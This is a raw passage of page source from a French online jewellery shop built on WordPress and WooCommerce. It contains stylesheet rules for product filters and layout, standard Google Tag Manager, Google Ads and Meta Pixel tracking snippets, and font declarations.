body.yith-wcan-preset-modal-open:after.admin-bar {
  top: 32px;
}

body.rtl .yith-wcan-filters .yith-wcan-filter .filter-items.level-0 ul {
  padding-left: 0;
  padding-right: 15px;
}
body.rtl .yith-wcan-filters .yith-wcan-filter p.collapsable:after {
  left: 5px;
  right: auto;
}

@media (max-width: 991px) {
  body.filters-in-modal .yith-wcan-filters {
    display: none;
  }
}
@media (max-width: 782px) {
  body.admin-bar .yith-wcan-filters.filters-modal {
    top: 46px;
  }
}
/* === 2. ACTIVE FILTERS LABELS === */
.yith-wcan-active-filters {
  font-size: 0.8em;
  margin-bottom: 20px;
}
.yith-wcan-active-filters .active-filter {
  display: inline-block;
  margin-bottom: 5px;
  margin-right: 15px;
}
.yith-wcan-active-filters .active-filter b {
  display: inline-block;
  margin-right: 15px;
}
.yith-wcan-active-filters .active-filter .active-filter-label {
  border: 1px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 5px;
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  margin-right: 5px;
  margin-bottom: 0;
  padding: 4px 15px 3px;
  position: relative;
  text-decoration: none;
  position: relative;
}
.yith-wcan-active-filters .active-filter .active-filter-label:after {
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  background-image: url("../images/close.svg");
  background-position: center;
  background-repeat: no-repeat;
  background-size: 60%;
  border-radius: 100%;
  color: #fff;
  content: "";
  font-size: 16px;
  height: 15px;
  line-height: 15px;
  position: absolute;
  right: -5px;
  text-align: center;
  text-decoration: none;
  top: -5px;
  width: 15px;
}
.yith-wcan-active-filters .active-filter .active-filter-label .star-rating {
  display: inline-block;
  line-height: 1.4;
  margin-right: 10px;
  vertical-align: middle;
  margin-right: 0;
}
.yith-wcan-active-filters.no-titles .active-filter {
  margin-right: 0;
}
.yith-wcan-active-filters.custom-style .star-rating {
  color: #e3a405;
}
.yith-wcan-active-filters .reset-filters {
  border: 1px solid var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-radius: 5px;
  color: var(--yith-wcan-anchors_style_text, #434343);
  cursor: pointer;
  display: inline-block;
  font-size: 13px;
  font-weight: 400;
  line-height: 1.5;
  margin-right: 5px;
  margin-bottom: 0;
  padding: 4px 15px 3px;
  position: relative;
  text-decoration: none;
  background-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #fff;
}
.yith-wcan-active-filters .reset-filters:hover {
  background-color: rgb(calc(var(--yith-wcan-filters_colors_accent_r, 73) * 0.8), calc(var(--yith-wcan-filters_colors_accent_g, 139) * 0.8), calc(var(--yith-wcan-filters_colors_accent_b, 162) * 0.8));
  border-color: rgb(calc(var(--yith-wcan-filters_colors_accent_r, 73) * 0.8), calc(var(--yith-wcan-filters_colors_accent_g, 139) * 0.8), calc(var(--yith-wcan-filters_colors_accent_b, 162) * 0.8));
}

/* === 3. MOBILE FILTERS === */
.yith-wcan-filters-opener {
  border: 1px solid #D7D7D7;
  border-radius: 4px;
  background: #fff;
  color: var(--yith-wcan-anchors_style_text, #434343);
  display: none;
  outline-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
}
.yith-wcan-filters-opener i.filter-icon {
  background-image: url("../images/filters.svg");
  background-position: center center;
  background-size: 100% auto;
  background-repeat: no-repeat;
  display: inline-block;
  height: 15px;
  margin-right: 2px;
  vertical-align: middle;
  width: 15px;
}
.yith-wcan-filters-opener:hover {
  background: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  border-color: var(--yith-wcan-filters_colors_accent, #4e8ba2);
  color: #fff;
}
.yith-wcan-filters-opener:hover i.filter-icon {
  filter: brightness(0) invert(1);
}

.stylecc{
  border: 1px solid #D7D7D7;
    border-radius: 4px;
    font-weight: unset;
    margin-top: 0;
    margin-bottom: 10px;
    margin-right: 15px;
    padding: 10px 40px 10px 20px;
}

/*# sourceMappingURL=shortcodes.css.map */
</style>
<!-- end Simple Custom CSS and JS -->

<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version woocommercesea_option_installed_version -->
			<style>.cmplz-hidden {
					display: none !important;
				}</style>
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T8VSJR8');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><!-- Global site tag (gtag.js) - Google Ads: 357101160 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-357101160"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-357101160'); </script>
<script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
<!-- Meta Pixel Code -->
<script type="text/plain" data-service="facebook" data-category="marketing">
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2252122141960526');
fbq('track', 'PageView');
</script>
<noscript><div class="cmplz-placeholder-parent"><img class="cmplz-placeholder-element cmplz-image" data-category="marketing" data-service="general" data-src-cmplz="https://www.facebook.com/tr?id=2252122141960526&amp;ev=PageView&amp;noscript=1" height="1" width="1" style="display:none"
 src="https://orusbijoux.fr/wp-content/plugins/complianz-gdpr/assets/images/placeholders/default-minimal.jpg" 
/></div></noscript>
<!-- End Meta Pixel Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script data-service="facebook" data-category="marketing" type="text/plain">var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '3708302192796200', url);
fbq('init', '3708302192796200', {}, {
    "agent": "wordpress-6.9-4.1.5"
})</script><script data-service="facebook" data-category="marketing" type="text/plain">
    fbq('track', 'PageView', []);
  </script><link rel="icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-32x32.png" sizes="32x32" />
<link rel="icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-180x180.png" />
<meta name="msapplication-TileImage" content="https://orusbijoux.fr/wp-content/uploads/cropped-icon_noir-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #000000;--fs-color-primary: #000000;--fs-color-secondary: #0a0a0a;--fs-color-success: #627D47;--fs-color-alert: #b20000;--fs-color-base: #000000;--fs-experimental-link-color: #4f4f4f;--fs-experimental-link-color-hover: #111;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1370px}.row.row-collapse{max-width: 1340px}.row.row-small{max-width: 1362.5px}.row.row-large{max-width: 1400px}.sticky-add-to-cart--active, #wrapper,#main,#main.dark{background-color: #ffffff}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:284px;}#logo a{max-width:400pxpx;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 110px;}.header.show-on-scroll,.stuck .header-main{height:53px!important}.stuck #logo img{max-height: 53px!important}.search-form{ width: 49%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.top-bar-nav > li > a{line-height: 16px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 17px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.main-menu-overlay{background-color: #000000}.nav-dropdown{font-size:99%}h1,h2,h3,h4,h5,h6,.heading-font{color: #000000;}body{font-size: 103%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Poppins, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: Poppins, sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: Poppins, sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 500;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Poppins, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: Poppins, sans-serif;}.alt-font {font-weight: 600!important;font-style: normal!important;}.header:not(.transparent) .header-nav-main.nav > li > a {color: #000000;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.54);}.has-equal-box-heights .box-image {padding-top: 100%;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 1000px!important;width: 1000px!important;}}.header-main .social-icons,.header-main .cart-icon strong,.header-main .menu-title,.header-main .header-button > .button.is-outline,.header-main .nav > li > a > i:not(.icon-angle-down){color: #000000!important;}.header-main .header-button > .button.is-outline,.header-main .cart-icon strong:after,.header-main .cart-icon strong{border-color: #000000!important;}.header-main .header-button > .button:not(.is-outline){background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover,.header-main .header-button > .button:hover i,.header-main .header-button > .button:hover span{color:#FFF!important;}.header-main .menu-title:hover,.header-main .social-icons a:hover,.header-main .header-button > .button.is-outline:hover,.header-main .nav > li > a:hover > i:not(.icon-angle-down){color: #000000!important;}.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{background-color: #000000!important;}.header-main .current-dropdown .cart-icon strong:after,.header-main .current-dropdown .cart-icon strong,.header-main .header-button > .button:hover{border-color: #000000!important;}.footer-1{background-color: #FFFFFF}.footer-2{background-color: #ffffff}.absolute-footer, html{background-color: #0a0a0a}button[name='update_cart'] { display: none; }.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */.titreh1{margin-top:260px!important;transform:rotate(-90deg);font-size:14px;margin-top:-28px;font-weight:400;clear:both;display:inline-block;white-space:nowrap;}.colh1{max-width:1%!important;}.colimg{max-width:47.6%;-ms-flex-preferred-size:47.6%;flex-basis:47.6%;}.logis{font-size:.9em;font-weight:300;text-align:center;}.logish{font-size:1.125em;font-weight:400;text-align:center;text-transform:uppercase;margin-bottom:0;font-size:1em;}.hfooter{font-size:1.125em;font-weight:400;text-transform:uppercase;margin-bottom:0;font-size:1em;}.t2{font-size:2.9em;text-transform:uppercase;line-height:1;margin-top:0;margin-bottom:0;padding:0;}.t1 b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.button.instagram:not(.is-outline),.button.instagram:hover{color:#e84311!important;}.absolute-footer.dark{color:rgba(255,255,255,100);}.nav-dropdown-default .nav-column li>a,.nav-dropdown.nav-dropdown-default>li>a{padding-left:0;padding-right:0;margin:0 10px;color:#000;font-size:1em;border-bottom:1px solid #ececec;}.banner h2,.banner h3,.banner h1{padding:0;margin-top:.2em;font-family:"Raleway",sans-serif;margin-bottom:.2em;text-transform:uppercase;font-weight:100;letter-spacing:.2em;}ul.product_list_widget li{list-style:none;padding:10px 0 5px 75px;min-height:80px;position:relative;font-size:.9em;overflow:hidden;vertical-align:top;line-height:1.33;}.h5,h5{font-size:1.2m;text-transform:uppercase;font-weight:400;}.absolute-footer.dark.medium-text-center.small-text-center{font-size:13px;}span.amount{white-space:nowrap;color:#111;font-family:sans-serif;font-size:1.2em;font-weight:100;}.footer-wrapper{width:100%;background:#fff;position:relative;}.badge-container.absolute.left.top.z-1{display:none;}span.widget-title.shop-sidebar{font-size:.8em;}p{font-size:.9em;}.grid-style-3 .price-wrapper{text-align:right;margin-top:7px;}ul.sub-menu.nav-dropdown.nav-dropdown-default{font-size:.9em;}.rc-anchor-normal-footer{display:inline-block;height:74px;display:none;vertical-align:top;width:70px;}span.wpm_gtin_code_wrapper{display:none;}.term-description{margin-top:20px;margin-bottom:-25px;}a.filter-button.uppercase.plain{margin-top:20px;}a.glink span{margin-right:5px;font-size:13px;vertical-align:middle;}a.glink img{vertical-align:middle;display:inline;border:0;padding:0;height:16px;width:16px;margin-right:5px;opacity:.8;}.gt_white_content{display:none;position:fixed;top:50%;left:89%;width:361px;height:255px;margin:-187.5px 0 0 -341px;padding:6px 16px;border-radius:5px;background-color:#fff;color:#000;z-index:19881205;overflow:auto;text-align:left;}div#gt_lightbox{width:90%;margin-left:-45%;height:34%;}#voucher-multistep-form.wizard>.content>.body legend{width:auto;padding:0 .5em;font-size:1em;font-weight:700;margin:0;}.success{background-color:#7a9c59;text-align:center;margin-bottom:-35px;padding:20px 0 3px;margin-top:-22px;color:#fff;}.woocommerce-MyAccount-content{margin-bottom:-40px;margin-top:-15px;}.wpgv-balance-activity-table{display:none;}input#wpgv-apply-gift-voucher-checkout{margin-top:4px;margin-right:1px;}.cart-discount{background-color:rgba(122,156,89,0.2);font-size:1em;color:#000;}#wpgv-redeem-error{color:red;text-align:center;margin-bottom:16px;padding:15px;margin-top:-21px;}.section-title b{display:block;-ms-flex:1;flex:1;height:1px;opacity:1;background-color:#ddd;}.section-title-bold-center span,.section-title-bold span{border:1px solid rgba(0,0,0,0.1);padding:.3em .8em;}.title-wrapper{font-size:1.1em;font-weight:500;}h3.section-title.section-title-center{font-weight:500;}@media screen and (min-width: 779px){.pourcentage{background-color:#ededed;display:block;width:25%;padding:.2em .6em .3em;font-size:75%;font-weight:400;color:#000;margin-top:-29px;float:right;font-family:'Oswald';text-align:center;border-radius:.25em;}}@media screen and (max-width: 778px){.pourcentage{background-color:#ededed;display:block;width:100%;padding:.2em .6em .3em;font-size:75%;font-weight:700;font-family:'Oswald';color:#000;text-align:center;border-radius:.25em;}}.label-noel.menu-item > a:after{content:'FIN 2020 À -70%';display:inline-block;font-weight:400;font-size:11px;line-height:15px;text-transform:uppercase;letter-spacing:0;margin-left:4px;font-family:'Oswald';background-color:#000;font-weight:bolder;border-radius:2px;color:#fff;padding:5px;position:relative;top:0;left:5px;}.is-xlarge{font-size:1.2em;}.form-flat input:not([type="submit"]),.form-flat textarea,.form-flat select{background-color:#fff;box-shadow:none;border-color:#fff;color:currentColor!important;border-radius:99px;}.col .live-search-results,.header-block .live-search-results,.header .search-form .live-search-results{text-align:left;color:#111;top:105%;box-shadow:0 0 10px 0 #000;left:0;width:400px;right:0;background-color:#fff;position:absolute;}div#top-bar{font-size:1em;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;}.header-main{height:164px;border-bottom:1px solid #d7d7d7;}.nav-uppercase>li>a{letter-spacing:.02em;text-transform:uppercase;font-weight:bolder;margin-left:25px;margin-right:25px;font-weight:500;}.nav>li>a>i{vertical-align:middle;transition:color .3s;font-size:15px;}::-webkit-input-placeholder{color:#000;}::-moz-placeholder{color:#000;}:-ms-input-placeholder{color:#000;}:-moz-placeholder{color:#000;}.footercb{border-radius:4px;height:29px;line-height:28px;margin:0 4px 8px;min-width:45px;text-align:center;background:#fff;float:left;}.button.instagram:not(.is-outline),.button.instagram:hover{background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.social-icons .button.icon:not(.is-outline){background-color:currentColor!important;border-color:#0px;}.rea{margin-bottom:-10px;}ul li.bullet-arrow:before,ul li.bullet-checkmark:before,ul li.bullet-star:before{font-family:fl-icons;left:0;position:absolute;font-size:16px;color:#000;}.widget_shopping_cart .button{width:100%;margin:.5em 0 0;font-size:.9em;font-weight:500;}.nav-dropdown{border:1px solid #000;font-size:.9em;}li.woocommerce-mini-cart-item.mini_cart_item{font-size:1em;}.widget_shopping_cart p.total{color:#000;}a.icon-remove,a.remove{color:#000;}a.lead,p.lead{font-size:.9em;}.widgets-framed .widget{padding:15px 20px;background-color:#f7f7f7;border:0;box-shadow:none;}span.widget-title.shop-sidebar{font-size:1em;}ul#menu-menu-interne-page-fixe{font-size:.9em;}h1.product-title.product_title.entry-title{font-weight:400;}.menu-item-hover img {display: none;}.price-wrapper {text-align: center;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left.form-minimal {margin-left: 150px;}select#pa_choisissezvotretaille {margin: 0.5em 0;color: #000!important;border: 2px solid;margin-left: auto;margin-right: auto;width: 60%;font-size: 1.05rem;}div#checkout_coupon {display: none!important;}.woocommerce-form-coupon-toggle {display: none!important;}/* Custom CSS Tablet */@media (max-width: 849px){.colimg {max-width: 46.6%;-ms-flex-preferred-size: 46.6%;flex-basis: 46.6%;}}/* Custom CSS Mobile */@media (max-width: 549px){.titreh1 {margin-top: 0px !important;transform: rotate(0deg);font-size:14px;margin-top:-28px;font-weight:400;clear: both;display: inline-block;white-space: nowrap;line-height: 1;}.colh1 {padding: 5px 15px;}.colimg {max-width: 100%;-ms-flex-preferred-size: 100%;flex-basis: 100%;}div#colissimo-container .colissimo_widget_h340 {height: 100%;width: 100%;}.banner h2, .banner h3, .banner h1 {padding: 0;margin-top: 0.2em;font-family: "Raleway",sans-serif;margin-bottom: 0.2em;text-transform: uppercase;font-weight: 600;letter-spacing: .2em;}.product-info.summary.col-fit.col.entry-summary.product-summary.text-left.form-minimal {margin-left: 0px;}select#pa_choisissezvotretaille {width: 100%;}}.label-new.menu-item > a:after{content:"Nouveau";}.label-hot.menu-item > a:after{content:"Populaire";}.label-sale.menu-item > a:after{content:"En action";}.label-popular.menu-item > a:after{content:"Populaire";}</style>		<style type="text/css" id="wp-custom-css">
			div#cc-window {height: 55px;font-size: 0.9em;}._TSkFv {margin-right: auto;margin-left: auto;margin-top: -15px;width: 368px;max-width: 100%;background-color: transparent;border: 2px solid #000;display: flex;flex-direction: column;align-items: flex-start;padding: 12px;margin-bottom: 25px;gap: 8px;}h3.product-section-title.product-section-title-upsell.pt-half.pb-half.uppercase {margin-top: -10px;font-size: 1rem;padding-left: 20px;background: #f6f6f6;letter-spacing: 0;font-family: 'Poppins', sans-serif;font-weight: 500;}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter {font-weight: 900;color: #000;font-size: 1.2rem;}.shop-container h2{margin-top: -10px;font-size: 15px;margin-bottom: 0px!important;}.product-short-description {display: none;}h1.product-title.product_title.entry-title {font-weight: 500;text-align: center;text-transform: uppercase;}ul.sub-menu.nav-dropdown.nav-dropdown-default {font-size: .8em;}div#masthead {height: 110px !important;}.product-gallery, .product-thumbnails .col {padding-bottom: 0 !important;margin-top: 35px;}h3.uppercase {font-family: "Poppins", sans-serif;font-weight: 500;font-size: 1rem;}.hommefemmehome a.button.white.is-larger {font-size: 0.8rem;}a.button.white.is-larger {letter-spacing: 0.2rem;color: #000;}.flickity-viewport {border-top: 0PX;margin-top: -50px;}a.button.white.borderblack {border: 2px solid #000;color: #000!important;}.dark .button.is-form:hover, .button:hover, input[type=submit]:hover, input[type=reset]:hover, input[type=button]:hover {outline: none;opacity: 1;color: #fff;-webkit-box-shadow: none;box-shadow: none;}.nav-right li.current-dropdown:last-child>.nav-dropdown, .nav-right li.has-dropdown:hover:last-child>.nav-dropdown {left: auto;margin-top: 38px!important;right: -19px!important;font-size: 0.8rem;}.has-dropdown .icon-angle-down {font-size: 16px;margin-left: 0.2em;display: none;opacity: .6;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {font-size: 1.2em;font-weight: 300;color: #000;font-family: revert;text-transform: capitalize;margin-bottom: 15px;}.wishlist-page-links {display: none;}.off-canvas:not(.off-canvas-center) .nav-vertical li>a {padding-left: 10px;}.shop-page-title.category-page-title.page-title.featured-title.dark {min-height: 400px;}@media screen and (max-width: 778px){.shop-page-title.category-page-title.page-title.featured-title.dark {min-height: 120px;}}h1.shop-page-title.is-xlarge {text-transform: uppercase !important;font-size: 16px !important;font-weight: 500 !important;font-family: open sans !important;}nav.woocommerce-breadcrumb.breadcrumbs {display: none;}a.filter-button.uppercase.plain {margin-top: 0;text-transform: uppercase !important;font-size: 15px !important;border-radius: 15px;padding: 10px;border: 2px solid;color: #000;font-weight: 900 !important;font-family: open sans !important;}.flex-col.medium-text-center.form-flat {text-transform: uppercase !important;font-size: 14px !important;font-weight: 500 !important;font-family: open sans !important;}ul.sub-menu.nav-dropdown.nav-dropdown-default {margin-top: 35px;}.nav > li.current-dropdown ul.nav-dropdown {left: auto !important;width: auto !important;top: 25px !important;border: none !important;box-shadow: none !important;}.header-main {border-bottom: none !important;}.nav-dropdown-default li.image-column:last-child>a {margin-right: -5px !important;width: 580px;}.nav-dropdown li.image-column>a {line-height: 0 !important;font-size: 0 !important;padding: 0 !important;margin-left: 0 !important;margin-right: 0 !important;margin-top: 15px !important;margin-bottom: 0px !important;}.related.related-products-wrapper.product-section {display:none;!important }.up-sells.upsells.products.upsells-wrapper.product-section span.price {display: none;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link {font-size: 16px !important;font-weight: 500 !important;font-family: "Poppins" !important;}.woocommerce-Price-amount.amount {font-weight: 500 !important;font-family: "Poppins" !important;font-size: 1rem;}div#top-bar {background: #fbfafa;color: #000;}.autocomplete-suggestion {font-size: 0.6em !important;font-weight: 300;}input#woocommerce-product-search-field-0 {border-radius: 15px;font-size: 20px;}.mfp-bg.mfp-ready {opacity: .9;}.icon-search:before {content: "\e012";font-size: 0.8em;vertical-align: 5px;}.featured-title{background:none !important;}nav.rank-math-breadcrumb.breadcrumbs {display: none;}#text-box-592262878 {margin: 242px 0px 0px 0px;width: 100%;}.wpmc-tabs-wrapper {width: 100%;display: block;margin: 0 auto;margin-top: 15px;}.wpmc-nav-wrapper {margin-bottom: -45px;font-size: 14px;}button#wpmc-skip-login {background: #cccccc;color: #000;}.wpmc-tabs-wrapper .wpmc-tab-text {font-size: 16px;}.wpmc-tabs-wrapper .wpmc-tab-text {font-size: 16px;}.white.button.is-outline {background-color: transparent;color: #fff!important;font-weight: 200;}.white.button.is-outline:hover {background-color: transparent;color: #000!important;font-weight: 200;}.mfp-content.off-canvas-cart {background: #fff;}ul.woocommerce-mini-cart.cart_list.product_list_widget {font-size: 0.9rem;}.yith-wcan-filters.horizontal:not(.filters-modal) .yith-wcan-filter h4.collapsable {border: 1px solid #D7D7D7;border-radius: 4px;font-weight: 400;margin-top: 0;margin-bottom: 10px;margin-right: 15px;font-size: 0.9rem;padding: 10px 40px 10px 20px;}.cart-popup-inner.inner-padding span.woocommerce-Price-amount.amount {font-size: 1rem;}button#lpc_pick_up_widget_show_map {background: #000;color: #fff!important;margin-top: 15px;font-weight: 300;width: 95%;font-size: 0.7rem;}span.posted_in {display: none;!important border-top: none;!important }span.sku_wrapper {text-align: center;font-size: 0.8rem;}.grecaptcha-badge {visibility: hidden;}div#itsnew\ onsale {border-radius: 25px;letter-spacing: 3px;font-size: 10px;padding: 3px;text-transform: capitalize;color: #4d4d4d;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;width: 60%;border: 1px solid #4d4d4d;margin-bottom: 10px;}
marquee {
margin-top: 8px;
}
form.checkout_coupon.mb-0 {
    display: block !important;
}
.account-container.lightbox-inner label, legend {
text-align: left !important;
}
a.glink.nturl.notranslate {
margin-left: -10px;
}
.wpcf7 form .wpcf7-response-output {
margin: 0px;
padding: 0.2em 1em;
border: 2px solid #00a0d2;
}
div#freeship a {
color: #fff;
}
#prixmobcad {
width: 80px;
}
.woocommerce-variation-availability p.stock.in-stock {
margin-top: 0px;
margin-bottom: 25px;
}
h1.product-title.product_title.entry-title {
font-size: 1.5rem;
margin-top: -25px;
}
.product-title-container .is-divider {
display: none !important;
}
.product-title-container {
margin-bottom: 35px;
}
.product-price-container .woocommerce-Price-amount.amount {
font-weight: 800 !important;
font-family: open sans !important;
font-size: 1.5rem;
text-align: center;	  
}
label,legend {
color: #000!important;
padding-top: 6px!important;
font-size: 1rem!important;
}
.prixbarre bdi {
font-size: 1rem !important;
}
select#pa_choisissezvotretaille {
width: 100%!important;
}
p.stock.in-stock {
font-weight: 500;
margin-top: 30px;
}
#guide {
margin-bottom: 25px;
margin-top: 10px;
font-weight: 500;
}
#almatt {
padding-bottom: 15px !important;
}
td {
color: #000;
}
table.dcf-table.dcf-table-responsive.dcf-table-striped.dcf-w-100\% th, td {
border-bottom: 0px;
}
.products.row.row-small.large-columns-4.medium-columns-3.small-columns-2.has-equal-box-heights.equalize-box #topcat {
margin-top: 10px;
}

@media only screen and (max-width: 768px) {
  div#itsnew\ onsale {
width: 100%!important;
}
button.single_add_to_cart_button.button.alt.disabled.wc-variation-selection-needed {
font-weight: 400!important;
font-size: 0.93rem!important;
}
img#prixmobcad {
width: 50%;
}
}
img.badgenew {
margin-right: 10px;
margin-top: -2px;
}
div#freeship {
margin-top: 10px;
margin-bottom: 10px;
font-size: 0.9rem;
}
div#count {
width: 50%;
margin: auto;
}
.header-bottom {
background-color: #000000;
color: #fff;
text-align:center;
}
.header-wrapper.stuck, .header-shadow .header-wrapper, .layout-shadow #wrapper {
-webkit-box-shadow: 1px 1px 10px rgba(0,0,0,.15);
box-shadow: 1px 1px 10px rgba(0,0,0,.15);
background: #fff!important;
}
.stuck #logo img {
max-height: 100%!important;
}
a.button.checkout.wc-forward.wp-element-button {
display: none!important;
}

#agWidgetH {
		display:flex !important;
	  justify-content: center;
    position: relative;
    margin: auto !important;
	  opacity:0;
}		</style>
		<style id="kirki-inline-styles">/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJbecmNE.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJnecmNE.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiEyp8kv8JHgFVrJJfecg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* devanagari */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://orusbijoux.fr/wp-content/fonts/poppins/pxiByp8kv8JHgFVrLGT9Z11lFc-K.woff2) format('woff2');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Poppins';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
